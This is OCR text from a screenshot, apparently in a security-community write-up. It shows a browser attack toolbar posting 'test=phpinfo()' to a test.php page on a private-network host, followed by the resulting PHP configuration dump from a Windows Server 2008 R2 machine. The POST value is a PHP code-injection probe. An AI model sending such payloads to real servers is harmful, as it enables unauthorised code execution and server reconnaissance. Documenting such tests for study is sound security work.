 phpinfo()
800/test.php
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://10.130.26.131:800/test.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
test=phpinfo()
PHP Version 5.4.45
php
System
Windows NT WIN-BN039J6DR34 6.1 build 7601 (Windows Server 2008 R2 Standard Edition
Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
先知社区